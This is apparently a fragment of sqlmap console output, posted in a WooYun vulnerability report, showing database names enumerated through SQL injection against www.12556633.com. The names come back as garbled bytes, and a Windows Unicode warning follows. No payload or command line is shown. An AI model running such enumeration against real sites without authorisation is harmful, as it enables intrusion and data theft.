 Run
[15:02:08] [INFO] retrieved: de p@b
[15:03:05] [INFO] retrieved: da
[15:03:26] [INFO] retrieved:  x@s
[15:03:41] [INFO] retrieved: \ydx
available databases [11]:
[*] [\\ydx]
[*] [\x10tP2]
[*] [\x10x@s]
[*] [\x18s\x1cb]
[*] [da\x04]
[*] [de\x14p@b]
[*] [Ke\x14o<tPe\x14vXrHe\x14p@A]
[*] [Le\x14o<tPe\x14vXr]
[*] [loc l]
[*] [Pa\x04tPr]
[*] dtP
[15:04:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:04:08] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\www.12556633.com'
[*] shutting down at 15:04:08
www.wooyun.org